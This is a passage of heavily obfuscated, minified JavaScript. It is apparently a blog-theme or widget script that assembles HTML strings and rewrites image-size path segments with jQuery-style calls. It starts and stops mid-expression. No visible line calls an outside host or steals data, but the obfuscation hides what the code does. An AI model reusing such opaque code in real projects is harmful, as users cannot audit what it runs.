n+r},o[u(720,912,1051,658,1175)]=t(540,1710,2633,1158,1896)+n(308,1365,1940,1434,974)+n(3076,2341,3112,1657,1993)+n(1847,1057,819,1887,1978)+r(925,717,1648,-462,1622),o[n(768,1281,314,1656,291)]=u(2385,1329,1807,1513,832)+r(-182,551,293,468,1037)+n(1174,2240,2922,3229,2393)+n(1846,870,256,1927,64)+u(2471,2578,3169,2518,3028)+i(2586,2560,3675,1456,1768)+t(2103,2075,1752,2297,1087)+i(2007,1821,862,2451,2279)+t(232,781,873,366,1322)+r(2229,2455,1329,3524,3653),o[u(3655,2588,1996,2663,2470)]=i(2633,2343,1205,1978,2791)+u(2052,2110,3164,3031,1720),o[r(1229,1724,2843,1071,2024)]=u(2503,1665,2167,1820,837)+u(810,1102,230,348,136)+n(2042,2371,1192,2786,2302)+i(606,770,576,-332,1343)+u(2488,1438,2454,2106,2084)+t(2147,2581,2138,3274,2827)+i(1525,1805,1490,2531,1244),o[u(394,608,989,1438,1727)]=n(1122,2142,1680,1508,2763)+r(664,1085,618,2233,587)+t(1425,1683,1572,1965,2877)+n(299,1172,541,2074,2076)+u(2605,2518,3553,2220,3134)+u(2779,2137,1737,1239,3067)+i(-584,506,-402,739,1565)+t(294,1221,943,1038,605)+u(3,1133,496,829,1123)+i(1515,2411,1573,3060,1624)+r(1461,375,328,-786,-7)+r(1404,2175,2482,2721,1160)+n(3372,2563,2121,1760,3616)+i(1715,668,229,680,998)+r(2931,2110,3260,1365,2902),o[r(2251,1153,2129,-24,649)]=r(1065,1547,2458,2396,379)+r(763,1728,2208,1214,1437)+n(3219,2460,3256,1951,2185)+u(2571,2411,1781,3148,1589)+t(861,1356,1933,372,426)+n(403,725,853,508,-457)+n(1448,2589,1537,1759,2441)+t(2941,2601,1544,2580,1499)+r(3495,2518,2470,2478,2859)+t(1821,1119,81,-64,1167)+i(2768,1718,1128,1547,1407)+">",o[r(739,1323,378,1565,1469)]=u(1989,1030,1552,2040,413)+t(3034,2259,3451,1705,2285)+t(2326,1861,941,2516,776)+t(2634,2560,3615,2496,1512)+i(921,778,614,28,1726)+u(1459,603,338,1289,-98)+t(1276,937,202,-138,1870)+u(-711,357,273,164,-350),o[r(1868,2602,1450,2930,1771)]=r(1229,924,125,233,464)+i(1280,1896,2235,783,1373)+n(1318,831,1598,2023,1813)+u(-55,940,1879,2067,-80)+u(-193,507,1656,423,332)+"v>",o[i(447,1469,2283,1863,1586)]=function(n,r){return n+r},o[i(2062,2262,1519,2758,2983)]=function(n,r){return n+r},o[n(48,1249,1248,620,1191)]=u(2862,1710,1447,2661,1e3)+t(1441,1365,1559,1842,373)+n(2905,2341,2047,1400,1894)+t(140,269,-391,-777,349)+t(1082,321,-669,912,1067)+u(3324,2560,1876,2738,3527)+u(2279,1113,1905,1799,74)+t(1608,2325,1874,1932,2342)+i(2178,2353,1213,1246,3075)+u(867,1365,1104,640,1872)+r(927,1593,2008,2786,1650)+r(2067,873,1776,674,585)+r(1331,1721,2219,954,718)+u(1171,1212,1564,2033,1162),o[t(118,751,626,-2,-8)]=i(636,1030,580,1070,1639)+u(1792,2259,3302,2508,2167)+r(60,1072,80,-99,1048)+t(1203,2380,1428,1463,1545)+t(1755,616,933,846,1509),o[t(367,183,588,134,-284)]=function(n,r){return n+r},o[u(1580,2503,3179,2517,2214)]=function(n,r){return n+r},o[t(-363,488,1344,132,558)]=function(n,r){return n+r},o[i(1895,1951,1136,2918,1015)]=function(n,r){return n+r},o[r(1767,1691,608,2764,1141)]=u(2969,1926,1194,2849,867)+n(2046,2560,2304,1980,1539)+t(1422,1947,2459,2020,924)+u(1675,1522,2707,444,1930)+i(2631,1450,2259,2648,1119)+t(984,2082,871,1246,1141)+i(2566,1384,2422,1328,634)+n(-529,479,1013,495,433)+u(916,975,633,1597,1539)+n(1954,1240,1913,1438,2292)+n(769,1208,2214,680,1437)+u(1480,903,996,12,1028)+r(-12,484,-243,-158,629)+i(2336,2318,2152,2391,2014)+i(1252,1088,2041,857,1383)+r(-45,653,1674,399,479)+n(2410,1226,959,17,872)+u(-204,284,651,-171,417)+i(2824,1725,1654,1619,2920)+r(2383,1914,1222,896,2199)+i(2436,1656,700,2158,529)+n(1636,1670,2174,2666,2012)+i(1022,984,866,1695,552)+t(1021,975,2103,2123,1162)+u(2186,1227,526,2369,1838)+r(1388,529,-634,224,92)+r(1783,1220,250,70,1409)+i(3090,2105,2719,2967,1010)+r(1126,258,998,-327,38)+u(1418,2538,3509,2257,3124),o[n(-233,419,1065,-71,1280)]=u(189,828,1547,943,61),o[t(2760,2245,2581,2703,2048)]=r(1304,1710,1900,675,1857)+r(610,1365,844,578,1163)+r(2833,2341,1289,2094,1276)+r(1174,1451,1988,1876,641)+r(2788,2157,1318,2574,3349)+n(1658,774,1660,-117,-150)+i(1298,2116,2411,1675,2814)+n(447,1581,2261,475,2393)+i(2290,2174,3289,2479,1496)+n(237,453,267,107,-123)+r(2375,1429,1263,812,1037)+r(2785,2029,2859,1494,1278)+u(-115,729,1339,244,1e3)+u(-154,513,1208,1563,773)+t(605,432,-547,844,-517)+u(751,1557,2145,2467,2083)+r(994,701,484,883,1526)+u(1214,1958,2057,2693,1959)+u(3305,2346,1829,1924,2546)+r(77,863,417,-268,1861)+n(670,1332,270,1530,2347)+n(281,975,510,1911,44)+n(1945,1615,2365,1187,1259)+n(1751,2485,2593,1285,1287)+r(234,628,101,-465,212)+n(-821,309,-859,657,1061)+r(1638,863,1596,277,2051)+u(1277,607,596,-481,-355)+t(1190,1123,2181,1973,1136)+u(-764,401,651,847,-434)+i(1064,1227,1582,907,949)+t(-117,529,-202,-345,108)+t(2261,2335,1779,2282,2154)+i(2997,1935,2456,1989,2384)+u(-354,507,-541,33,473)+"v>",o[n(772,1148,1633,1616,1664)]=i(1572,1926,2626,1361,2430)+i(1524,2560,2044,1821,2195)+t(849,1947,2369,2917,1222)+i(1347,1522,1762,796,698)+u(371,1450,2659,1774,2605)+u(3262,2082,2803,2668,2210)+u(687,1384,1620,214,1538)+i(1375,549,1721,899,845)+r(599,975,247,320,1296)+u(1318,2426,3013,1653,1763)+u(271,1379,1629,2550,810)+i(1674,2373,1356,1494,2400)+i(1306,989,519,827,825)+r(1531,1264,2422,1791,2452)+i(2855,2239,2967,1049,1996)+r(1437,1267,1090,356,754)+i(611,260,-711,-864,1113)+i(2146,1184,569,629,2106)+r(1040,385,-604,926,880)+u(970,546,297,1429,422)+r(-138,673,-107,1865,-190)+r(1761,697,1139,1004,213)+i(2027,1611,894,1983,2340)+r(1636,959,1734,1413,-118)+r(199,975,994,391,-233)+n(-129,484,935,-144,719)+t(493,207,964,1246,-468)+n(2317,1569,2081,1628,2483)+i(2366,2561,3021,3329,2828)+n(1131,753,1050,769,172),o[t(1572,2384,2342,3210,1722)]=r(741,940,1312,30,-234)+i(1675,507,-425,-692,166)+"v>",o[u(2878,2510,1824,2764,2720)]=i(718,1913,926,2634,1504)+i(1088,2208,2680,1751,1238)+n(2803,2156,1861,1748,2295)+r(45,684,1190,1462,1780)+n(820,1324,2481,1159,2135)+u(-16,595,1198,1246,726)+u(2042,1942,3143,2423,2259)+r(-762,225,-42,1415,1359)+i(561,1741,1698,1758,1171)+i(1579,1613,1569,2401,1961)+n(225,536,460,-74,-29),o[u(781,1258,2050,316,1491)]=u(2193,1038,1241,469,1858)+t(208,770,1618,-282,1291)+i(1541,1438,589,2538,2562)+t(2125,1688,684,507,2438),o[i(2485,2165,1483,3290,1394)]=function(n,r){return n(r)},o[u(1052,1852,750,1328,892)]=u(2064,1902,2940,1747,2794)+u(1476,1462,2456,2501,1247),o[i(-232,791,1931,1431,-52)]=function(n,r){return n<=r},o[n(2006,2487,3125,1555,1842)]=i(1684,2163,2243,1919,2980)+"l",o[r(617,1236,1671,966,1111)]=function(n,r){return n(r)},o[n(1841,1321,1654,1089,1593)]=r(-68,552,-248,-256,1260)+r(1128,878,1098,1931,1311),o[t(1637,1704,505,1012,1930)]=t(1998,2004,2475,1571,1810),o[i(869,232,1343,-805,712)]=n(683,1084,1660,656,1559),o[n(1281,2278,3223,1424,2804)]=u(628,1710,2633,1592,1941)+r(1319,1365,2153,2373,1907)+t(1298,2341,3080,2493,1178)+n(914,1451,909,805,306)+u(2613,2157,1234,1990,3065)+u(1408,774,1169,317,1235)+t(2858,2116,2389,2910,2233)+u(2385,1581,533,1270,1690)+i(1585,2174,2854,1247,1376)+n(1308,453,149,-582,1075)+t(1774,1429,1114,1698,320)+t(898,1457,593,418,612)+u(341,729,194,428,51)+n(-244,189,1148,-527,932)+u(2477,1331,559,1212,963)+i(3141,2049,2275,2716,1341)+n(898,495,1406,763,1565)+r(2449,1453,1519,496,1462)+u(1816,934,-217,1316,1132)+i(594,709,797,1408,73)+i(1774,1478,1447,1056,558)+u(851,1489,2417,1299,323)+n(2389,1697,1666,954,760)+n(3181,2099,3128,2967,3303)+n(475,1070,1997,816,2085)+i(718,753,1906,-70,-337)+n(849,940,1644,1897,1749)+">",o[i(1095,1432,2599,2470,1699)]=n(1080,1926,2358,1134,2898)+n(2399,2560,1885,1849,3081)+u(1029,1947,1921,2659,2093)+t(1350,1522,1258,597,1463)+u(780,1450,1036,1615,2031)+t(1150,2082,1611,2506,1662)+n(2137,1384,899,538,977)+t(1913,2407,1724,2882,1555)+r(1129,975,378,2044,1626)+t(93,947,1608,1564,1316)+r(585,237,568,923,530)+n(982,963,-88,1858,1783)+t(1202,1007,893,1599,1615)+t(-475,253,271,-784,680)+t(3308,2444,2370,3216,2150)+t(1478,1330,1265,573,2168)+n(1257,2360,2870,1989,3474)+i(246,224,1125,156,-871)+u(1978,1071,988,1358,1538)+r(1360,324,670,375,-881)+t(1149,2019,2021,1179,3116)+u(3245,2332,1388,2442,1146),o[r(-213,819,1051,557,38)]=u(3207,2554,1580,3732,2765)+t(2537,2121,2140,2622,1128)+i(1499,437,-529,-134,53),o[n(1920,1870,2869,2900,1108)]=i(1548,1710,1748,1112,1544)+t(2566,1365,928,1626,1943)+r(287,1044,1731,2100,-93)+i(877,1917,2687,2755,1328)+r(586,1398,643,1211,2227)+">",o[n(1544,1953,2198,2441,1890)]=function(n,r){return n===r},o[i(1963,1693,1169,507,2216)]=i(1414,366,1431,84,-214),o[r(2303,1261,443,2094,2449)]=i(892,1971,3122,1442,887),o[t(1777,1701,1370,1800,1321)]=function(n,r){return n+r},o[r(2730,2213,1596,1792,1705)]=function(n,r){return n*r},o[t(2762,2525,1579,2486,2990)]=u(247,1129,1637,426,625)+n(1979,1275,1690,2403,731)+n(2129,1599,2150,390,2139)+t(1096,2025,1501,1776,2474)+i(-382,431,1605,-470,-154)+u(-147,826,839,31,560)+u(1710,2039,3122,1039,1495)+u(3117,2574,1703,3635,2824)+t(715,1472,720,2536,764)+t(1673,2369,1297,1873,1799)+"s=",o[n(1907,1932,3094,2276,3054)]=function(n,r){return n+r},o[r(-346,647,995,610,41)]=function(n,r){return n+r},o[r(2728,2199,1202,3286,3217)]=n(1833,1129,1320,606,2136)+t(273,1275,650,1806,723)+r(1118,1599,457,2786,2243)+t(2313,2025,1450,2365,1102)+t(90,431,1211,702,165)+i(1331,826,875,1156,556)+n(1267,2039,2959,1687,1273)+u(2579,2574,3287,3419,2163)+t(2816,1882,822,2649,971)+t(3510,2535,3360,1847,1714)+u(202,1328,494,2201,1497)+r(-721,424,-602,73,433)+u(1859,2517,3090,2152,1923)+u(2062,2257,2410,1545,1159),o[t(2326,1142,1688,1071,1037)]=u(964,313,-589,146,156)+i(3417,2430,3120,2073,2220)+i(1779,856,792,1302,481),o[u(552,1380,194,1847,324)]=function(n,r){return n+r},o[t(723,218,1223,1425,-953)]=function(n,r){return n+r},o[u(880,250,-87,551,-384)]=i(2120,1129,1602,-65,90)+t(2449,1275,1380,2099,937)+t(604,1599,2278,886,1040)+n(3068,2025,1561,1051,1691)+u(1251,2212,2830,2501,1637),o[i(1201,333,-608,1204,857)]=r(1251,431,1366,-154,1133)+n(1956,826,1928,1778,1811)+r(3117,2039,3009,2373,2862)+u(1723,2574,2531,2442,3766)+r(2482,1472,2568,1199,2631)+i(3180,2369,1953,2042,2089)+"s=",o[t(783,1631,535,1537,2445)]=function(n,r){return n>r},o[i(1120,1238,1847,820,642)]=n(817,651,142,759,341),o[n(1729,642,1581,266,653)]=r(1845,1069,-28,1801,1229),o[n(1143,1907,1971,1264,2976)]=r(889,1696,2479,2479,1813)+i(1465,1460,1929,2294,2339)+i(2843,2590,2227,2121,2047),o[n(1892,1292,1230,872,2030)]=r(3187,2242,2940,2805,3040)+t(1276,904,941,1371,476),o[n(2320,2018,1769,846,3025)]=function(n,r){return n+r},o[u(1257,1617,1675,774,1995)]=t(2805,1710,1012,1065,2344)+i(1891,1365,1369,2355,2159)+u(3360,2168,3125,1726,1062)+u(3286,2505,2689,3023,3409)+t(953,832,95,777,264)+t(1458,2405,1432,2896,2518),o[u(1221,1516,938,1062,1281)]=n(2135,1074,826,485,1656),o[n(3274,2481,1287,3301,1445)]=function(n,r){return n(r)},o[r(1813,660,1458,430,459)]=i(-507,274,448,400,-819),o[i(924,818,1691,998,395)]=function(n,r,t,u,e){return n(r,t,u,e)},o[n(1353,2118,2254,1238,1552)]=function(n,r){return n(r)},o[r(2513,2441,3288,2564,1781)]=i(2483,1520,757,1088,2665)+i(3330,2411,3532,2572,3442)+'"',o[t(-271,897,427,217,1729)]=n(1652,2353,1470,3299,1409)+u(1038,2050,1231,3159,2781)+'"',o[u(-400,205,625,1045,-29)]=n(1045,703,-465,1791,1128)+n(479,1669,2722,2501,1719),o[t(1241,451,466,1533,1547)]=i(1474,1738,1932,1782,931)+i(1614,1508,2639,2301,633)+i(23,968,1363,2018,675)+n(950,2022,2775,2939,1990)+t(2379,2558,3437,2655,1486),o[t(204,199,-89,-461,-964)]=u(3075,1929,2510,3117,969)+i(1755,1901,710,1262,824)+r(90,714,329,-468,-62)+u(490,935,1405,242,450),o[r(943,1620,1630,2126,1631)]=t(2655,2096,1167,1623,2156)+t(2852,2086,1578,1608,2109)+t(2701,2120,2068,985,2404)+t(2284,1978,2725,2040,1902)+t(968,1055,1356,1485,1700)+"li",o[n(579,658,259,-532,59)]=n(464,413,479,1093,945)+r(1366,740,873,362,1390)+u(1324,605,522,1586,-177)+i(1204,2352,1845,3292,1604),o[u(369,559,34,-405,839)]=i(2497,2542,1365,2921,2005),o[u(513,1015,1082,1945,166)]=function(n,r){return n===r},o[n(979,1941,1505,2322,2120)]=t(3175,2020,2532,2951,1774),o[n(3167,2155,1406,1889,1927)]=u(1596,1592,1651,1616,1609),o[n(2382,2091,2989,3097,2441)]=function(n,r,t,u,e){return n(r,t,u,e)},o[r(1656,663,184,29,1858)]=i(60,365,706,1037,-74),o[t(998,188,890,933,-913)]=function(n,r){return n+r},o[r(172,712,1907,1550,1486)]=t(781,1710,2246,1693,2301)+r(223,1365,1399,712,1241)+u(2643,1948,1236,1321,2902)+i(610,1283,172,1958,2428)+i(1079,466,611,-111,1365)+u(3249,2460,2130,2321,3210)+u(1420,2411,2906,2423,3326)+i(33,303,-759,-498,-383)+i(535,489,53,-650,673)+t(2586,2520,3655,1425,1962)+n(3400,2427,1260,2372,2772)+r(892,394,1511,-251,1003)+u(1719,1873,2323,1110,1018)+i(-574,579,1415,332,1664)+i(772,1217,306,1025,2084)+n(1591,2518,1903,2318,3727)+i(1091,885,750,1967,1438)+u(3442,2592,3651,2075,3678)+n(2904,1956,745,1911,1854)+r(451,471,217,218,617)+t(3325,2292,3280,3424,1225)+t(3469,2539,3332,1557,3422)+t(-226,672,1202,1828,1297)+n(1501,1984,1939,783,2422)+t(1967,944,882,581,1506)+t(2706,1682,1887,844,591)+r(2111,2513,2212,2154,1686)+u(875,1055,836,1887,1608)+r(1249,1365,1150,1796,1338)+u(1838,1948,1905,1616,2207)+t(257,637,-509,-50,-173)+i(-429,376,1011,-36,616)+i(485,1147,428,281,2007)+">",o[u(875,1655,2847,2771,2052)]=u(881,1030,1130,1544,1347)+r(1644,1793,1169,2428,2463)+t(2535,2345,2535,1599,2122)+r(1507,2533,3528,1573,3379)+n(866,1048,304,-113,1948)+n(551,1755,885,2461,1609)+t(2223,2576,2595,1666,1666)+t(876,1072,1876,-36,-22)+i(1427,2061,2890,2643,1298),o[r(1161,1625,2456,1447,1031)]=function(n,r){return n===r},o[i(3309,2144,3092,1381,1499)]=r(2289,1548,633,1695,2094),o[i(1345,222,-190,610,1202)]=function(n,r){return n(r)},o[t(2685,1597,545,1187,674)]=t(2031,2051,3128,2562,1467)+n(1794,2150,2603,2969,2944)+"ag",o[t(2278,2499,2473,2590,2359)]=n(-147,984,2031,1197,1763),o[i(3008,2003,1125,2464,2827)]=function(n,r,t,u,e){return n(r,t,u,e)},o[n(1491,1159,702,13,1594)]=i(3345,2349,2599,2469,1719)+")",o[i(1424,2553,2656,2066,2564)]=function(n,r){return n+r},o[n(3419,2415,2482,1345,2114)]=function(n,r){return n+r},o[t(376,499,935,-294,1462)]=t(1719,1710,2077,2818,528)+r(2360,1365,2032,2020,1203)+u(3155,2319,2834,2200,1963)+t(2153,1555,2082,1204,1986)+r(-309,800,-39,1071,1506)+i(1892,2418,1640,3342,2021),o[t(1796,2227,3086,2128,2510)]=n(1013,1768,2824,1588,2213)+n(2138,1124,32,646,2151)+n(2779,2203,1778,2581,1623)+t(1651,864,-268,-225,467)+t(2679,1817,2430,2542,2743),o[r(366,334,-333,193,530)]=u(562,275,1041,597,1385)+r(1380,1505,2581,508,1881)+n(534,1603,2352,1113,2018)+t(1447,2006,1239,3149,3213)+u(745,974,1448,1067,-190)+i(1900,2152,1541,2305,1551)+i(1662,1737,1392,2382,2820),o[n(2536,2500,3434,1292,2416)]=n(571,1739,1699,959,2922),o[t(1360,1482,914,1682,2661)]=t(809,1013,789,1285,1109),o[u(764,369,-31,509,545)]=function(n,r){return n===r},o[i(681,1106,828,-62,85)]=r(-67,1111,2203,2163,662),o[i(626,645,64,1641,1781)]=r(2255,1224,472,960,1332),o[u(574,498,-429,1128,-139)]=function(n,r){return n===r},o[n(304,1420,701,592,963)]=u(773,1902,1779,1299,2570)+t(506,1100,426,1128,704)+n(1525,1351,1211,867,469)+u(786,589,293,207,-397)+n(1505,2104,1715,2738,1414)+i(1853,1902,2969,950,1982)+i(1777,1125,250,1081,1395)+u(1981,2176,1919,3158,1019)+r(1751,861,1012,1385,185)+u(-334,682,744,840,-242)+r(2228,2478,3329,2769,2804)+t(1e3,941,791,1088,565)+n(1566,1529,655,2240,1313)+i(3498,2340,1401,2772,1392)+n(1164,212,-855,213,76)+u(404,423,1249,739,814)+r(727,1682,1081,616,658)+t(-701,503,-428,-65,-253)+i(1986,1515,1388,645,1897)+n(1343,1509,1830,525,1852)+t(2440,2340,3345,1365,1406)+n(-143,212,-953,59,-110)+r(1118,423,187,-652,-662)+u(1628,1682,1146,497,1213)+"t",o[r(-62,787,235,1626,312)]=n(2061,1902,1472,1783,887)+r(1657,2247,2181,1344,1668)+i(1714,2176,2643,3130,3049)+t(1185,861,1554,-283,1765)+u(1119,682,-403,562,142)+r(2493,2478,1375,1999,2602),o[r(1947,822,766,154,440)]=n(808,1902,1202,2590,704)+n(1029,1067,661,1539,835),o[u(3638,2543,2628,2209,2543)]=function(n,r){return n(r)},o[r(1735,2205,2640,2184,1476)]=u(1088,1902,2790,2466,2212)+r(1305,733,57,1018,981)+"i";var c=o;function f(n,r){var e=function(n,r,t,e,i){return u(n-306,t-244,e,e-3,i-42)},o=function(n,r,t,u,e){return i(n-346,t-244,u,u-289,e-52)},f=function(n,r,t,u,e){return i(n-147,t-244,u,u-383,e-122)},a=function(n,r,t,u,e){return i(n-156,t-244,u,u-8,e-137)},s=function(n,r,u,e,i){return t(n-385,u-244,e,e-39,i-88)},v={};v[e(137,120,752,1492,854)]=c[o(544,896,471,1247,181)],v[o(1707,1281,1080,616,272)]=c[a(463,0,1530,1807,2269)],v[o(-326,807,820,1405,423)]=c[s(1699,0,1755,1558,1809)];if(!c[s(883,0,1832,2055,1524)](c[a(139,0,477,1594,1607)],c[e(1566,1332,802,322,1643)]))return $content=c[s(2942,0,2492,2048,1417)]($,c[a(3222,0,2350,3294,1600)])[a(2806,0,2508,1937,1887)](n),$t=$content[a(3404,0,2337,1996,3472)](c[s(-134,0,649,886,1258)])[e(828,921,575,369,526)](c[e(3556,3186,2641,2694,1471)]),join=$t[a(595,0,1718,1807,791)+o(1074,1378,1002,1329,68)+"f"]("/")||0,turn=$t[e(2593,767,1718,2680,2208)+e(477,1747,1002,1471,373)+"f"]("/",c[e(51,1078,861,1752,1638)](join,1))||0,rotate=$t[o(133,1659,915,1228,1094)+f(960,1093,1339,409,1600)](0,turn),enter=$t[f(258,672,915,20,-264)+a(308,0,1339,2502,338)](turn,join),out=$t[a(-225,0,915,1382,1596)+s(869,0,1339,1095,2355)](join),(enter[s(1711,0,617,773,1420)](/\/s[0-9]+/g)||enter[a(738,0,617,-298,627)](/\/w[0-9]+/g)||c[e(3087,1716,2081,2169,895)]("/d",enter))&&(enter=c[o(1523,-72,589,218,953)]),c[e(2663,2998,2676,1990,1994)](c[o(2405,2356,2676,2647,2457)](rotate,enter),out)}function a(e,i){var o=function(n,r,u,e,i){return t(n-7,e-163,i,e-87,i-474)},f=function(n,t,u,e,i){return r(n-174,e-163,i,e-290,i-39)},a=function(n,r,u,e,i){return t(n-238,e-163,i,e-200,i-410)},s=function(r,t,u,e,i){return n(r-75,e-163,i,e-183,i-103)},v=function(n,r,t,e,i){return u(n-304,e-163,i,e-303,i-328)},l={};l[o(1977,376,2500,1303,1548)]=c[o(2571,2527,1825,2005,2366)],l[a(2652,0,0,1986,2161)]=function(n,r){var t,u,e,i;return c[(t=1291,u=1588,e=2799,i=1024,o(t-105,u-340,e-448,u- -163,i))](n,r)},l[s(308,303,6,444,134)]=c[o(1577,1218,3137,1974,1135)],l[a(1538,0,0,2131,2775)]=c[a(2851,0,0,1725,2654)],l[a(1689,0,0,2199,2351)]=function(n,r){var t,u,e;return c[(t=1778,u=2718,e=2790,a(t-380,0,0,e-42,u))](n,r)},l[f(594,653,1755,1474,974)]=c[a(-30,0,0,1153,245)],l[v(2931,1446,1609,2139,2035)]=c[a(928,0,0,509,1621)];if(!c[v(2476,2825,2370,2394,2053)](c[v(2248,1785,1486,2652,1929)],c[s(3481,2106,3072,2652,1663)]))return e[a(786,0,0,536,440)](c[o(-708,1533,1233,390,32)])?c[a(1134,0,0,1449,878)]:c[o(862,1477,1604,1674,2517)]}function s(r,u,o,s){var v=function(r,t,u,e,i){return n(r-439,u- -114,r,e-341,i-222)},l=function(n,r,u,e,i){return t(n-88,u- -114,n,e-40,i-275)},d=function(r,t,u,e,i){return n(r-479,u- -114,r,e-357,i-453)},h=function(n,r,u,e,i){return t(n-168,u- -114,n,e-493,i-333)},m=function(n,r,t,u,e){return i(n-447,t- -114,n,u-461,e-85)},p={};p[v(1159,0,1974,2981,2371)]=c[l(2356,2071,1619,1116,641)],p[d(2434,2599,1626,492,1232)]=function(n,r){var t,u,e;return c[(t=588,u=1882,e=1032,v(t,0,e- -491,u-381,e-61))](n,r)},p[v(1318,0,1044,1329,963)]=function(n,r){var t,u,e;return c[(t=2756,u=1617,e=1599,l(t,t-182,u-256,u-254,e-477))](n,r)},p[l(-137,711,244,502,1068)]=c[h(390,0,1589,2532,407)],p[l(449,457,344,936,-252)]=c[m(1897,3397,2276,2927,3171)],p[l(1528,2184,1722,1024,1096)]=c[v(2397,0,2073,1067,2671)],p[l(1753,3042,2158,3102,2404)]=function(n,r){var t,u,e,i,o;return c[(t=268,u=-699,e=12,i=-933,o=270,m(t,u-241,e- -927,i-46,o-49))](n,r)},p[m(-679,-499,301,1316,87)]=c[l(2440,1465,1628,854,536)],p[d(-25,2095,1185,681,1452)]=c[v(-189,0,574,946,851)],p[h(1438,0,1060,1417,1093)]=function(n,r){var t,u,e;return c[(t=2053,u=2641,e=2610,h(u,0,t- -418,u-53,e-113))](n,r)},p[l(233,-48,702,656,1038)]=c[m(1885,2334,2079,969,2771)],p[m(1420,1910,1037,1645,128)]=c[l(-58,1759,758,289,1269)],p[m(1842,442,873,1026,1474)]=c[d(2365,1851,1710,2501,999)],p[h(1666,0,1676,2265,501)]=function(n,r){var t,u,e;return c[(t=-230,u=-1055,e=642,v(u,0,t- -543,u-262,e-307))](n,r)},p[d(1089,1283,1706,1234,495)]=c[d(492,1648,906,1918,1143)],p[m(1782,2787,2422,2594,2586)]=function(n,r){var t,u,e;return c[(t=591,u=1646,e=1861,l(t,t-128,u- -471,u-295,e-41))](n,r)},p[h(2611,0,2136,1202,2820)]=c[h(1429,0,1674,1629,762)],p[h(409,0,543,-466,194)]=c[d(1423,2729,1571,1576,1026)],p[h(3322,0,2338,1358,1534)]=c[v(1395,0,855,1671,866)],p[d(-813,-843,76,-420,-312)]=c[d(649,2683,1801,1255,1937)],p[v(2150,0,2286,3015,2193)]=c[m(348,-124,164,-188,778)],p[d(1230,613,214,1077,392)]=c[m(486,1132,701,411,-218)],p[l(2150,1408,1687,1425,1968)]=c[v(-484,0,464,1343,733)],p[v(1349,0,1630,624,625)]=c[h(2465,0,1430,1510,369)],p[v(2900,0,2053,1189,1356)]=c[m(743,662,1096,1665,513)],p[m(1361,956,1108,1537,2055)]=c[m(460,1840,842,336,1810)],p[m(774,253,295,-696,1195)]=c[l(1044,1381,2118,3201,1419)],p[d(-120,542,338,383,-401)]=c[l(1513,2604,1404,424,1852)],p[m(724,-59,643,1781,1040)]=c[v(269,0,707,770,708)],p[l(1329,1254,265,-279,1106)]=c[v(233,0,687,665,575)],p[l(1963,1159,1446,2331,1674)]=c[v(55,0,250,-646,1418)],p[v(2740,0,1593,2279,1872)]=c[v(1512,0,1363,1165,1888)],p[d(259,-343,107,-394,686)]=function(n,r){var t,u,e,i;return c[(t=2343,u=1912,e=2275,i=3484,l(u,t-161,e-975,e-496,i-33))](n,r)},p[h(1166,0,2034,1561,2961)]=function(n,r){var t,u,e,i;return c[(t=238,u=-423,e=-25,i=-547,m(t,t-356,u- -736,e-239,i-158))](n,r)},p[v(13,0,1171,1307,1471)]=c[h(1836,0,1451,292,2162)],p[v(843,0,1342,186,2543)]=function(n,r){var t,u,e,i;return c[(t=2427,u=2063,e=1107,i=2138,m(t,u-333,i-806,e-435,i-182))](n,r)},p[h(1349,0,607,812,511)]=c[v(148,0,1311,1478,322)],p[d(1680,117,1127,936,1900)]=function(n,r){var t,u,e,i;return c[(t=787,u=1874,e=1132,i=1018,m(i,u-45,t- -152,e-20,i-480))](n,r)},p[h(2210,0,2273,3409,3101)]=c[v(2429,0,1524,2442,1852)],p[l(748,1229,1166,1335,767)]=c[v(1389,0,1496,534,713)],p[h(752,0,239,387,-831)]=c[d(524,-74,1089,635,1146)],p[h(122,0,752,-238,357)]=c[m(2421,1443,2228,2890,1070)],p[h(961,0,278,1459,864)]=function(n,r){var t,u,e;return c[(t=2586,u=1873,e=1501,v(t,0,u-477,u-305,e-232))](n,r)},p[m(2814,2437,2457,1715,2059)]=function(n,r){var t,u,e;return c[(t=119,u=336,e=9,l(e,t-255,t- -302,u-346,e-470))](n,r)},p[d(1217,450,844,1600,1301)]=c[v(-272,0,709,20,1854)],p[v(1996,0,2105,2640,3151)]=function(n,r){var t,u;return c[(t=15,u=-543,v(u,0,t- -700,t-102,u-276))](n,r)},p[m(-799,1462,306,-612,-107)]=c[d(356,1665,1238,1556,584)],p[l(863,-163,723,590,1253)]=function(n,r){var t,u,e,i;return c[(t=211,u=-863,e=-494,i=-192,d(u,t-348,i- -991,e-21,i-381))](n,r)},p[m(2691,1319,1659,818,587)]=c[v(-225,0,256,1386,819)],p[h(1053,0,1732,2925,2305)]=function(n,r){var t,u,e,i;return c[(t=211,u=1089,e=2169,i=900,m(i,t-310,u- -808,e-287,i-78))](n,r)},p[l(2708,2380,1514,1832,2161)]=function(n,r){var t,u,e,i,o;return c[(t=3391,u=3293,e=2656,i=3558,o=2974,l(t,u-425,e-933,i-25,o-475))](n,r)},p[l(469,2225,1561,1600,1613)]=c[m(7,-329,662,1293,53)],p[d(2239,1676,1813,912,1705)]=c[m(1680,1563,1845,2077,2223)],p[v(1396,0,2127,1806,2809)]=c[m(2536,1719,2426,2967,3415)],p[h(1574,0,951,2,704)]=c[h(932,0,1962,1611,2735)],p[m(2333,3438,2250,2131,1398)]=c[h(2449,0,1275,609,2441)],p[d(1513,1130,2110,2137,3165)]=c[v(405,0,73,592,-413)],p[d(-842,688,281,633,1146)]=c[h(2299,0,1817,1172,2293)],p[l(-793,790,351,839,40)]=c[l(41,-375,787,1959,778)],p[v(854,0,1053,1368,966)]=c[m(1811,3206,2212,1155,2866)],p[l(1365,-173,647,271,1136)]=c[d(706,2499,1727,1305,603)],p[l(2583,683,1461,519,1542)]=function(n,r){var t,u,e,i;return c[(t=390,u=938,e=2181,i=1203,d(u,t-209,i-535,e-452,i-349))](n,r)},p[m(1474,596,1120,192,2033)]=c[h(2823,0,2114,1419,2788)],p[h(521,0,1588,2234,1081)]=function(n,r){var t,u,e;return c[(t=2176,u=2323,e=1558,v(e,0,t-780,u-3,e-92))](n,r)},p[l(758,894,215,-829,526)]=c[m(600,2699,1581,1099,2700)],p[v(-85,0,551,-91,196)]=function(n,r){var t,u,e,i,o;return c[(t=1446,u=2112,e=1751,i=2249,o=1507,m(t,u-40,e-355,i-273,o-460))](n,r)},p[d(1444,1309,1795,2409,1023)]=c[h(1214,0,1111,347,909)],p[v(2194,0,2181,1072,2732)]=function(n,r){var t,u;return 